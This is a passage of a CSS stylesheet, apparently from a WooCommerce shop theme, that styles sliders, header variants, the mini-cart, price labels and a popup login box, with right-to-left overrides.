}
.rtl .loading:before {
  left: 0 !important;
  right: 0 !important;
}
ul.breadcrumb {
  margin: 0 0 20px;
}
input.input-text:focus,
select:focus,
textarea:focus {
  background-color: #fafafa;
}
input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
  background-color: transparent;
}
.wpb_map_wraper iframe {
  pointer-events: none;
}
.quote-border {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -o-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  background-color: #f4f4f4;
  padding: 20px;
  margin-bottom: 10px;
  font-style: italic;
  border: 1px solid #ddd;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom {
  width: 200px !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet {
  width: 8px !important;
  height: 8px !important;
  background-color: #7d7d7d !important;
  position: relative !important;
  display: inline-block !important;
  border-radius: 50% !important;
  cursor: pointer;
  box-sizing: content-box;
  text-align: center !important;
  left: 0 !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet + .tp-bullet {
  margin-left: 10px !important;
}
.rtl .wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet + .tp-bullet {
  margin-right: 10px !important;
  margin-left: 0 !important;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet:after {
  display: none;
  background-color: transparent;
  box-shadow: none;
}
.wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected {
  width: 30px !important;
  height: 8px !important;
  border-radius: 3px !important;
  background-color: #58b957 !important;
}
.home-style3 .wpb_revslider_element .rev_slider_wrapper .tp-bullets.custom .tp-bullet.selected {
  background-color: #222 !important;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1 {
  color: #fff;
  font-size: 13px;
  text-transform: capitalize;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1 .fa {
  margin-right: 8px;
}
.wpb_revslider_element .rev_slider_wrapper .see-more1:hover {
  opacity: 0.85;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2 {
  color: #0f8db3;
  font-size: 13px;
  text-transform: capitalize;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2 .fa {
  margin-right: 8px;
}
.wpb_revslider_element .rev_slider_wrapper .see-more2:hover {
  opacity: 0.85;
}
.slider-more {
  color: #fff;
}
.home-style2 .slider-more {
  color: #58b957;
}
.home-style2 .slider-more:hover {
  opacity: 0.85;
}
.slider-more i {
  margin-right: 10px;
}
.slider-more:hover {
  color: #58b957;
}
.slider-more1 {
  color: #58b957;
}
.slider-more1 i {
  margin-right: 10px;
}
.slider-more1:hover {
  color: #90ad27;
}
.title-sytle1 .block-title {
  margin-bottom: 30px;
}
.title-sytle1 .block-title h3 {
  padding: 15px 0 13px;
  border-bottom: 1px solid #e8e8e8;
  position: relative;
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
}
.title-sytle1 .block-title h3:before {
  content: '';
  height: 2px;
  width: 100px;
  background-color: #58b957;
  position: absolute;
  bottom: -1px;
}
.title-sytle2 .box-title {
  position: absolute;
  z-index: 3;
  top: 0;
  left: 15px;
}
.title-sytle2 .box-title h3 {
  font-family: 'RalewaySemiBold' !important;
  display: inline-block;
  position: relative;
  color: #222;
  text-transform: uppercase;
  height: 42px;
  padding: 0 15px;
  line-height: 42px;
  background-color: #58b957;
  color: #fff;
  border-bottom-left-radius: 7px;
  border-bottom-right-radius: 7px;
}
.title-sytle3 .box-title {
  background-color: #f2f2f2;
}
.title-sytle3 .box-title h3 {
  position: relative;
  padding: 15px;
  color: #222;
  font-size: 16px;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
  margin-bottom: 0;
}
.title-sytle3 .box-title h3:before {
  content: '\f219';
  font-family: FontAwesome;
  font-size: 18px;
  display: inline-block;
  margin-right: 10px;
  color: #58b957;
}
.rtl .title-sytle3 .box-title h3:before {
  margin-left: 10px;
  margin-right: 0;
}
.title-sytle4 .box-title {
  position: absolute;
  top: -8px;
  left: -8px;
  min-width: 204px;
}
.rtl .title-sytle4 .box-title {
  right: -8px;
  left: auto;
}
.title-sytle4 .box-title h3 {
  line-height: 48px;
  background-color: #58b957;
  font-size: 18px;
  padding: 0 16px;
  color: #fff;
  font-family: 'RalewayBold' !important;
  margin: 0;
  border-top-right-radius: 7px;
  position: relative;
  text-transform: uppercase;
  box-shadow: 0 2px 4px 0px rgba(0,0,0,0.3);
}
.title-sytle4 .box-title h3:before {
  content: '';
  width: 0;
  height: 0;
  border-bottom: 8px solid transparent;
  border-right: 8px solid #6ab935;
  left: 0;
  bottom: -8px;
  position: absolute;
}
.rtl .title-sytle4 .box-title h3:before {
  border-left: 8px solid #6ab935;
  border-right: 0;
  right: 0;
  left: auto;
}
.title-sytle5 .block-title {
  margin-bottom: 30px;
  text-align: center;
}
.title-sytle5 .block-title h3 {
  padding: 15px 0 13px;
  border: 0;
  position: relative;
  font-size: 18px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold' !important;
}
.title-sytle5 .block-title h3:before {
  content: '';
  height: 2px;
  width: 100px;
  background-color: #58b957;
  position: absolute;
  bottom: -1px;
  left: 50%;
  margin-left: -50px;
}
.button-style1 .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -24px;
  cursor: pointer;
}
.button-style1 .res-button.slick-prev {
  left: 5px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.button-style1 .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.button-style1 .res-button.slick-next {
  right: 5px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.button-style1 .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.button-style2 .res-button {
  width: 28px;
  height: 28px;
  display: inline-block;
  position: absolute;
  top: -34px;
  cursor: pointer;
}
.button-style2 .res-button.slick-prev {
  right: 48px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1111px;
}
.rtl .button-style2 .res-button.slick-prev {
  left: 15px;
  right: auto;
}
.button-style2 .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -1063px;
}
.button-style2 .res-button.slick-next {
  right: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -1015px;
}
.rtl .button-style2 .res-button.slick-next {
  left: 48px;
  right: auto;
}
.button-style2 .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -967px;
}
.button-style3 .res-button {
  width: 41px;
  height: 41px;
  display: inline-block;
  position: absolute;
  top: 60%;
  margin-top: -20px;
  cursor: pointer;
}
.button-style3 .res-button.slick-prev {
  left: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -647px;
}
.button-style3 .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -586px;
}
.button-style3 .res-button.slick-next {
  right: 15px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -403px;
}
.button-style3 .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -342px;
}
.sale-off {
  position: absolute;
  z-index: 3;
  top: 10px;
  right: 15px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  text-align: center;
  display: inline-block;
  width: 38px;
  height: 38px;
  border-radius: 50%;
  line-height: 38px;
  background-color: #ff5c00;
}
.rtl .sale-off {
  left: 15px;
  right: auto;
}
.sw-brand-container-slider {
  padding: 14px 80px;
  border: 1px solid #ebebeb;
  border-radius: 8px;
  margin: 38px 0 40px;
}
.sw-brand-container-slider .slider .item-brand-cat {
  margin: 0;
}
.sw-brand-container-slider .slider .item-brand-cat .item-image a img {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  width: auto;
}
.sw-brand-container-slider .slider .item-brand-cat .item-image a img:hover {
  opacity: 0.85;
}
.sw-brand-container-slider .res-button {
  width: 41px;
  height: 41px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -20px;
  cursor: pointer;
}
.sw-brand-container-slider .res-button.slick-prev {
  left: 30px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -525px;
}
.sw-brand-container-slider .res-button.slick-prev:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -464px;
}
.sw-brand-container-slider .res-button.slick-next {
  right: 30px;
  background: url(../assets/img/bg_general.png) no-repeat -20px -281px;
}
.sw-brand-container-slider .res-button.slick-next:hover {
  background: url(../assets/img/bg_general.png) no-repeat -20px -220px;
}
.revo_social {
  text-align: center;
  line-height: 19px;
}
.revo_social .main-social {
  margin: 0 auto;
  list-style-type: none;
}
.revo_social .main-social li {
  display: inline-block;
  vertical-align: top;
  padding: 0 10px;
}
.revo_social .main-social li a {
  color: #999999;
  font-size: 16px;
}
.revo_social .main-social li a:hover {
  color: #58b957;
}
.yith-wcwl-share {
  text-align: center;
}
.woocommerce a.added_to_cart,
.added_to_cart.wc-forward {
  display: none;
}
.item-price {
  font-size: 18px;
  color: #58b957;
  overflow: hidden;
  font-family: 'RalewayBold';
  display: flex;
}
.item-price del {
  text-decoration: line-through;
  color: #7d7d7d;
  margin: 0 10px;
  font-family: 'RalewaySemiBold';
  float: right;
  font-size: 14px;
}
.rtl .item-price del {
  float: left;
}
.item-price ins {
  float: left;
  margin: 0;
  text-decoration: none;
}
.rtl .item-price ins {
  float: right;
}
.woocommerce span.onsale,
.onsale {
  display: inline-block;
  height: 35px;
  width: 35px;
  line-height: 35px;
  color: #fff;
  background-color: #ff5c00;
  text-transform: capitalize;
  font-family: 'RalewaySemiBold';
  position: absolute;
  top: 15px;
  right: 15px;
  left: auto;
}
.border-tp {
  border-top: 1px solid #ddd;
  margin-top: 95px;
  overflow: visible !important;
}
.border-tp .order-title {
  margin-top: -20px;
}
.order-desc {
  font-family: 'Niconne';
  font-size: 26px;
  color: rgba(1,1,1,0.4);
}
.has-left-sidebar #left {
  float: left;
}
.has-left-sidebar .category-contents,
.has-left-sidebar .single.main {
  float: right;
}
.has-left-sidebar #contents .category-contents {
  float: none;
}
.has-right-sidebar #right {
  float: right;
}
.has-right-sidebar .category-contents,
.has-right-sidebar .single.main {
  float: left;
}
.has-left-product-sidebar #left {
  float: left;
}
.has-left-product-sidebar #contents-detail,
.has-left-product-sidebar #contents {
  float: right;
}
.has-right-product-sidebar #right {
  float: right;
}
.has-right-product-sidebar #contents-detail,
.has-right-product-sidebar #contents {
  float: left;
}
.home-style3 .wpb_revslider_element .tp-revslider-slidesli {
  overflow: visible !important;
}
.home-style3 .wpb_revslider_element .tp-revslider-slidesli:before {
  content: '';
  background: #000;
  left: -102.6%;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 9999999;
  opacity: 0.5;
  visibility: visible;
}
.home-style3 .wpb_revslider_element .tp-revslider-slidesli:after {
  content: '';
  background: #000;
  right: -102.6%;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 9999999;
  opacity: 0.5;
  visibility: visible;
}
.header-style3 .header-top {
  min-height: 35px;
  border: 0;
  background-color: #f2f2f2;
}
.header-style3 .header-top .widget_nav_menu,
.header-style3 .header-top .top-login {
  padding: 8px 0;
}
.header-style3 .header-top .widget_nav_menu ul.menu {
  top: 34px;
}
.header-style3 .header-top .widget_nav_menu ul.menu > li {
  text-align: left;
}
.rtl .header-style3 .header-top .widget_nav_menu ul.menu > li {
  text-align: right;
}
.header-style3 .header-top .block-text-right {
  line-height: 34px;
  margin: 0 20px 0 0;
  color: #222;
}
.header-style3 .header-top .block-text-right span {
  font-weight: bold;
}
.header-style3 .header-top .block-text-left {
  line-height: 34px;
  font-style: italic;
}
.header-style3 #lang_sel > ul.nav > li > a {
  padding: 0;
  border: 0;
}
.header-style3 .top-header {
  text-align: center;
}
.header-style3 .top-header .revo-logo {
  display: inline-block;
}
.header-style3 .header-mid {
  padding: 21px 0;
}
.header-style3 .header-mid .widget_nav_menu ul.menu {
  margin: 5px 0;
}
.header-style3 .header-mid .widget_nav_menu ul.menu > li {
  display: inline-block;
  float: left;
  margin: 9px 5px 8px;
}
.header-style3 .header-mid .widget_nav_menu ul.menu > li.menu-wishlist a {
  background: url("../assets/img/bg_general.png") no-repeat -20px -1524px #fff;
}
.header-style3 .header-mid .widget_nav_menu ul.menu > li > a {
  display: inline-block;
  text-indent: -9999px;
  width: 20px;
  height: 20px;
}
.header-style3 .header-mid .header-right {
  margin-right: 15px;
}
.rtl .header-style3 .header-mid .header-right {
  margin: 0 0 0 15px;
}
.header-style3 .header-bottom {
  text-align: center;
  background-color: #000;
  box-shadow: none;
}
.header-style3 .header-bottom > .container {
  position: relative;
}
.header-style3 .header-bottom .main-menu {
  display: inline-block;
}
.header-style3 .search-cate {
  position: absolute;
  top: 0;
  right: 0;
}
.rtl .header-style3 .search-cate {
  left: 0;
  right: auto;
}
.header-style3 .search-cate .revo_top {
  padding: 0;
}
.header-style3 .search-cate .revo_top .top-form.top-search {
  min-width: 180px;
  background-color: #000;
  width: 87%;
}
.header-style3 .search-cate .revo_top .top-form.top-search .topsearch-entry {
  padding: 0;
}
.header-style3 .search-cate .revo_top .top-form.top-search .cat-wrapper {
  display: none;
}
.header-style3 .search-cate .revo_top .top-form.top-search input {
  padding-left: 0;
  border-radius: 0;
  background-color: #000;
  text-transform: uppercase;
  color: #fff;
}
.rtl .header-style3 .search-cate .revo_top .top-form.top-search input {
  padding-right: 0;
}
.header-style3 .search-cate .revo_top .top-form.top-search button.button-search-pro {
  background-color: #000;
  width: 32px;
}
.header-style3 .search-cate .revo_top .top-form.top-search button.button-search-pro:hover {
  background-color: #000;
  color: #58b957;
  border-radius: 0;
}
.header-style3 .search-cate .revo_top .top-form.top-search button.button-search-pro:hover:before {
  color: #999;
}
.header-style3 .top-form.top-form-minicart {
  padding: 8px 10px 9px 0;
}
.rtl .header-style3 .top-form.top-form-minicart {
  padding: 8px 10px 9px 10px;
}
.header-style3 .top-form.top-form-minicart .top-minicart-icon {
  text-align: center;
  border-radius: 50%;
  width: 28px;
  height: 26px;
  background: url("../assets/img/bg_general.png") no-repeat -15px -1447px #fff;
  position: relative;
}
.header-style3 .top-form.top-form-minicart .top-minicart-icon .minicart-number {
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: -12px;
  top: -5px;
  background-color: #222;
  color: #fff;
  border-radius: 50%;
}
.rtl .header-style3 .top-form.top-form-minicart .top-minicart-icon .minicart-number {
  left: -12px;
  right: auto;
}
.home-style4 .header-style4 .container {
  max-width: 1410px;
  position: relative;
}
.home-style4 .sw-brand-home4 {
  border-top: 1px solid #ebebeb;
  margin-top: 35px;
}
.home-style4 .sw-brand-container-slider {
  padding: 10px 0;
  border: 0;
  margin: 0;
}
.home-style4 .responsive-post-slider.style2 {
  margin-top: 0;
}
.home-style4 .sw-category-slider {
  margin-bottom: 60px;
}
.home-style4 .sw-category-slider .block-title {
  margin: 0;
}
.home-style4 .sw-category-slider .block-title h3 {
  text-align: center;
  font-size: 24px;
  color: #222;
  border: 0;
  margin: 0;
  padding: 0 0 5px;
}
.home-style4 .sw-category-slider .block-title h3:before {
  width: 0;
  height: 0;
}
.home-style4 .sw-category-slider .description1 {
  text-align: center;
  font-size: 14px;
  color: #222;
  margin-bottom: 40px;
}
.title-video {
  text-align: center;
  font-size: 24px;
  color: #222;
  text-transform: uppercase;
  font-family: 'RalewayBold';
}
.des-video {
  text-align: center;
  font-size: 14px;
  color: #222;
  font-family: 'RalewayMedium';
}
.container-home4 .wpb_wrapper {
  max-width: 1410px;
  margin: 0 auto;
}
.header-style4.header-ontop .main-menu {
  top: 0;
}
.header-style4.header-ontop .header-top .header-close {
  opacity: 1;
  visibility: visible;
}
.header-style4 .main-menu {
  background-color: #000;
  display: block !important;
  float: none;
  height: 100%;
  opacity: 1 !important;
  position: fixed;
  top: 54px;
  transform: translateX(-280px);
  -webkit-transform: translateX(-280px);
  -moz-transform: translateX(-280px);
  -ms-transform: translateX(-280px);
  transition: transform 200ms ease-out 0s;
  width: 247px;
  background-color: #fff;
  z-index: 999;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
}
.rtl .header-style4 .main-menu {
  transform: translateX(280px);
  -webkit-transform: translateX(280px);
  -moz-transform: translateX(280px);
  -ms-transform: translateX(280px);
}
.header-style4 .main-menu.open {
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
}
.header-style4 .main-menu .resmenu-container .menu-responsive-wrapper {
  display: block;
  min-width: 247px;
  background-color: #fff;
}
.header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li {
  box-shadow: none;
  border-top: 1px solid #ebebeb;
}
.header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li > .show-dropdown {
  height: 60px;
  line-height: 60px;
}
.header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li > a {
  font-size: 14px;
  color: #222;
  font-family: 'RalewayBold';
  text-transform: uppercase;
  background-color: #fff;
  padding: 22px 20px;
  box-shadow: none;
}
.header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li .show-dropdown {
  background-color: #fff;
  color: #999;
}
.header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li.active > a,
.header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li.active:hover > a {
  color: #58b957;
  background-color: #fff;
  box-shadow: none;
}
.header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li.active .show-dropdown {
  background-color: #fff;
}
.header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li .dropdown-resmenu {
  padding-bottom: 20px;
}
.header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li .dropdown-resmenu > li {
  box-shadow: none;
}
.header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li .dropdown-resmenu > li > a {
  background-color: #fff;
  color: #999;
  font-size: 14px;
  text-transform: capitalize;
  font-family: 'RalewayMedium';
  box-shadow: none;
}
.header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li .dropdown-resmenu > li > .show-dropdown {
  color: #999;
}
.header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li .dropdown-resmenu > li.active > a,
.header-style4 .main-menu .resmenu-container .menu-responsive-wrapper .revo_resmenu > li .dropdown-resmenu > li.active:hover > a {
  color: #58b957;
  background-color: #fff;
  box-shadow: none;
}
.header-style4 .main-menu .nav-pills {
  display: none !important;
}
.header-style4 .main-menu .nav-pills.nav-mega .revo-mega-menu.revo-menu-img > a span.menu-img {
  display: none;
}
.header-style4 .main-menu .nav-pills.nav-mega .revo-mega-menu .dropdown-menu {
  left: 100%;
  top: 0;
}
.rtl .header-style4 .main-menu .nav-pills.nav-mega .revo-mega-menu .dropdown-menu {
  right: 100%;
  left: auto;
}
.header-style4 .main-menu .nav-pills > li {
  display: block;
  text-align: left;
  position: relative;
}
.rtl .header-style4 .main-menu .nav-pills > li {
  text-align: right;
}
.header-style4 .main-menu .nav-pills > li.dropdown > a::after {
  content: '';
}
.header-style4 .main-menu .nav-pills > li > a {
  font-size: 14px;
  border-bottom: 1px solid #ebebeb;
  border-radius: 0;
  padding: 20px;
}
.header-style4 .header-top {
  min-height: 54px;
  border: 0;
  background-color: #003764;
}
.header-style4 .header-top .header-open {
  float: left;
  position: relative;
  padding: 20px 0;
  cursor: pointer;
  width: 35px;
  height: 20px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.header-style4 .header-top .header-open:hover .btn_menu_line {
  width: 23px !important;
  background-color: #fff;
}
.header-style4 .header-top .header-open .btn_menu_line {
  height: 2px;
  width: 23px;
  margin: 3px 0px 3px 0px;
  background: #fff;
  display: block;
  right: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.header-style4 .header-top .header-open .btn_menu_line:first-child {
  width: 12px;
}
.header-style4 .header-top .header-open .btn_menu_line:nth-child(3) {
  width: 18px;
}
.rtl .header-style4 .header-top .header-open {
  float: right;
}
.rtl .header-style4 .header-top .header-open:before {
  margin-left: 10px;
  margin-right: 0;
}
.header-style4 .header-top .header-close {
  opacity: 0;
  visibility: hidden;
  padding: 17px 0;
  position: fixed;
  right: 0;
  top: 0;
  width: 40px;
  height: 40px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.header-style4 .header-top .header-close:hover .btn_menu_line {
  width: 23px !important;
  background-color: #333;
}
.header-style4 .header-top .header-close .btn_menu_line {
  height: 2px;
  width: 23px;
  margin: 3px 0px 3px 0px;
  background: #333;
  display: block;
  right: 0;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.header-style4 .header-top .header-close .btn_menu_line:first-child {
  width: 12px;
}
.header-style4 .header-top .header-close .btn_menu_line:nth-child(3) {
  width: 18px;
}
.rtl .header-style4 .header-top .header-close {
  left: 0;
  right: auto;
}
.header-style4 .header-top .header-close:hover {
  opacity: 0.7;
}
.header-style4 .header-top .widget_nav_menu {
  padding: 18px 0;
}
.header-style4 .header-top .widget_nav_menu:hover h3 {
  color: #999;
}
.header-style4 .header-top .widget_nav_menu h3 {
  color: #fff;
  border: 0;
}
.header-style4 .header-top .widget_nav_menu ul.menu {
  top: 54px;
  left: -32px;
}
.rtl .header-style4 .header-top .widget_nav_menu ul.menu {
  left: auto;
  right: -32px;
}
.header-style4 .header-top .widget_nav_menu ul.menu > li {
  text-align: left;
}
.rtl .header-style4 .header-top .widget_nav_menu ul.menu > li {
  text-align: right;
}
.header-style4 .header-top .top-login {
  padding: 18px 0;
}
.header-style4 .header-top .top-login ul li a {
  color: #fff;
  border: 0;
}
.header-style4 .header-top .top-login ul li a:hover {
  color: #999;
}
.header-style4 .header-top .top-login ul li a:hover:before {
  color: #999;
}
.header-style4 .header-top .top-login ul li a:before {
  color: #fff;
}
.header-style4 .header-top .header-left {
  padding: 8px 0;
}
.header-style4 #lang_sel > ul.nav > li > a {
  padding: 0;
  border: 0;
  color: #fff;
}
.header-style4 #lang_sel > ul.nav > li > a.lang_sel_sel:after {
  color: #fff;
}
.header-style4 .currency_w > li > a {
  color: #fff;
  border-left: 1px solid rgba(221,221,221,0.4);
}
.rtl .header-style4 .currency_w > li > a {
  padding: 0 13px 0 0;
  border-right: 1px solid rgba(221,221,221,0.4);
  border-left: 0;
}
.header-style4 .currency_w > li > a:after {
  color: #fff;
}
.header-style4 .top-header {
  position: absolute;
  width: auto;
  left: 50%;
  margin-left: -95px;
  top: 0;
  min-height: 54px;
}
.rtl .header-style4 .top-header {
  right: 50%;
  margin-right: -95px;
  left: auto;
  margin-left: 0;
  width: auto;
}
.header-style4 .top-header .revo-logo {
  display: inline-block;
  padding: 7px 0;
  vertical-align: top;
  max-width: 120px;
}
.header-style4 .top-form.top-search {
  width: 145px;
  background-color: #003764;
  padding: 18px 15px;
  border-left: 1px solid rgba(255,255,255,0.1);
  border-right: 1px solid rgba(255,255,255,0.1);
}
.header-style4 .top-form.top-search input::-webkit-input-placeholder {
  color: #fff;
}
.header-style4 .top-form.top-search input {
  background-color: #003764;
  text-transform: uppercase;
  color: #fff;
  border: 0;
  border-radius: 0;
  margin: 0;
  width: 100%;
}
.header-style4 .top-form.top-search button.button-search-pro {
  background-color: transparent;
  border: 0 none;
  border-radius: 0;
  height: 20px;
  margin: 0;
  position: absolute;
  top: 17px;
  right: 15px;
  width: 20px;
}
.rtl .header-style4 .top-form.top-search button.button-search-pro {
  left: 15px;
  right: auto;
}
.header-style4 .top-form.top-search button.button-search-pro:hover:before {
  color: #999;
}
.header-style4 .top-form.top-search button.button-search-pro:before {
  content: '\f002';
  font-family: FontAwesome;
  font-size: 16px;
  color: #fff;
}
.header-style4 .top-form.top-form-minicart {
  padding: 14px 10px;
}
.rtl .header-style4 .top-form.top-form-minicart {
  padding: 14px 10px;
}
.header-style4 .top-form.top-form-minicart .top-minicart-icon {
  text-align: center;
  border-radius: 50%;
  width: 28px;
  height: 26px;
  background: url("../assets/img/bg_general.png") no-repeat -15px -1483px transparent;
  position: relative;
}
.header-style4 .top-form.top-form-minicart .top-minicart-icon .minicart-number {
  font-size: 14px;
  display: inline-block;
  vertical-align: top;
  width: 20px;
  height: 20px;
  line-height: 20px;
  position: absolute;
  right: -12px;
  top: -5px;
  background-color: #fff;
  color: #222;
  border-radius: 50%;
}
.rtl .header-style4 .top-form.top-form-minicart .top-minicart-icon .minicart-number {
  left: -12px;
  right: auto;
}
.header-style5 .header-top {
  background-color: #f2f2f2;
  border: 0;
}
.header-style5 .header-top .header-message {
  color: #444;
}
.header-style5 .header-top .top-login ul li a {
  color: #444;
  border-left: 1px solid #ddd;
}
.header-style5 .header-top .widget_nav_menu h3 {
  color: #444;
  border-left: 1px solid #ddd;
}
.header-style5 .revo_top .top-form.top-search .cat-wrapper {
  height: 44px;
}
.header-style5 .revo_top .top-form.top-search .cat-wrapper select {
  height: 44px;
}
.header-style5 .revo_top .top-form.top-search input {
  height: 44px;
  line-height: 44px;
}
.header-style5 .revo_top .top-form.top-search button.form-button {
  background-color: #adb20c;
}
.header-style5 .revo_top .top-form.top-search button.form-button:hover {
  background-color: #adb20c;
}
.header-style5 .revo_top .top-form.top-search button.form-button:hover:before {
  color: #999;
}
.header-style5 #lang_sel > ul.nav > li > a {
  color: #444;
  border-left: 1px solid #ddd;
}
.header-style5 .currency_w > li > a {
  border-left: 1px solid #ddd;
  color: #444;
}
.header-style5 .header-mid {
  background-color: #58b957;
}
.header-style5 .header-mid .contact-us {
  color: #fff;
  background: url("../assets/img/bg_general.png") no-repeat -20px -1955px;
}
.rtl .header-style5 .header-mid .contact-us {
  background: url("../assets/img/bg_general.png") no-repeat 161px -1955px;
}
.header-style5 .header-mid .contact-us .text,
.header-style5 .header-mid .contact-us .phone,
.header-style5 .header-mid .contact-us a {
  color: #fff;
}
.header-style5 .header-bottom {
  background-color: #adb20c;
}
.header-style5 .header-bottom .widget_nav_menu ul.menu > li {
  margin: 12px 5px;
}
.header-style5 .header-bottom .widget_nav_menu ul.menu > li > a {
  border: 0;
}
.header-style5 .top-form.top-form-minicart {
  padding: 12px 10px 10px 5px;
}
.rtl .header-style5 .top-form.top-form-minicart {
  padding: 13px 10px 10px 5px;
}
.home-style1 .mega-left-title::after {
  display: none;
}
.home-style1 .revo_breadcrumbs,
.home-style2 .revo_breadcrumbs,
.home-style3 .revo_breadcrumbs,
.home-style4 .revo_breadcrumbs,
.home-style5 .revo_breadcrumbs {
  display: none;
}
.home-style2 .wpb_revslider_element,
.home-style3 .wpb_revslider_element,
.home-style4 .wpb_revslider_element,
.home-style5 .wpb_revslider_element {
  margin-bottom: 20px;
}
.block-popup-login {
  margin-top: 170px;
  width: 600px;
  padding: 0px 20px 0px;
  background: #fff;
  box-shadow: 0 0 5px rgba(0,0,0,0.5);
}
.block-popup-login form.login,
.block-popup-login form.register {
  border: 0px;
  padding: 0px;
  margin: 0;
  text-align: left;
  border-radius: 0px;
}
.rtl .block-popup-login form.login,
.rtl .block-popup-login form.register {
  text-align: right;
}
.block-popup-login .tt_popup_login {
  height: 42px;
  background-color: #58b957;
  margin: 0 -20px;
  padding: 0 10px;
}
.block-popup-login .tt_popup_login strong {
  line-height: 42px;
  display: inline-block;
  padding-left: 55px;
  text-transform: uppercase;
  font-size: 15px;
  color: #fff;
  background-image: url(../assets/img/bg_general.png);
  background-repeat: no-repeat;
  background-position: -20px -700px;
  position: relative;
  padding-right: 10px;
  background-color: #58b957;
}
.rtl .block-popup-login .tt_popup_login strong {
  background-position: right -20px top -700px;
  padding-left: 10px;
  padding-right: 55px;
}
.block-popup-login .block-content {
  padding-top: 30px;
  padding-bottom: 40px;
  font-weight: normal;
}
.block-popup-login .block-content .col-reg {
  width: 50%;
  float: left;
  min-height: 188px;
}
.rtl .block-popup-login .block-content .col-reg {
  float: right;
}
.block-popup-login .block-content .col-reg.registered-account {
  padding-right: 30px;
  border-right: 1px solid #d0d0d0;
}
.rtl .block-popup-login .block-content .col-reg.registered-account {
  border-left: 1px solid #d0d0d0;
  border-right: 0;
  padding-left: 30px;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login {
  position: relative;
  float: left;
  margin-top: 10px;
}
.rtl .block-popup-login .block-content .col-reg.registered-account .submit-login {
  float: right;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login .btn-submit-login {
  background-color: #58b957;
  padding: 0 25px 0px 48px;
  height: 42px;
  font-size: 11px;
  font-weight: bold;
  white-space: nowrap;
  text-transform: uppercase;
  color: #fff;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 0;
}
.rtl .block-popup-login .block-content .col-reg.registered-account .submit-login .btn-submit-login {
  padding: 0 48px 0px 25px;
}
.block-popup-login .block-content .col-reg.registered-account .submit-login .btn-submit-login:hover {
